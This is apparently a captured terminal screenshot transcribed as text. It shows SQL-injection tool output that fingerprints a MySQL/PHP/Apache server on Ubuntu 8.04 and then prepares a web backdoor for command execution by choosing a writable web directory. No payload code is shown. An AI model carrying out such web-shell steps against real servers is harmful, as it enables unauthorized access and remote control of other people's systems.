 File Edit View Search Terminal Help
---
[17:31:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[17:31:34] [INFO] going to use a web backdoor for command prompt
[17:31:34] [INFO] fingerprinting the back-end DBMS operating system
[17:31:34] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[17:31:57] [WARNING] unable to retrieve automatically the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/ngin
x-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1